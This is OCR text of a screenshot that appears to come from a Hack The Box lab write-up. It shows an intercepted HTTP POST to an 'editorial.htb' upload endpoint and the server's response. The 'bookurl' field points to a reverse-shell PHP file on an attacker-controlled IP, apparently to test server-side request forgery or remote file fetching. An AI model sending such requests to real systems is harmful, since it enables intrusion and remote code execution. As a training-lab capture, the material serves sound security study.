 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------37259872643921114515399064628
3
8 Content-Length: 379
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------372598726439211145153990646283
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.218/ReverseShell/shell.php
17 -----------------------------372598726439211145153990646283
18 Content-Disposition: form-data; name="bookfile"; filename="
test.html"
19 Content-Type: text/html
20
21
22 -----------------------------372598726439211145153990646283--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 09 Sep 2024 08:49:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/52b21eb9-c7f5-46c4-9e4c-06ee6f14e7c9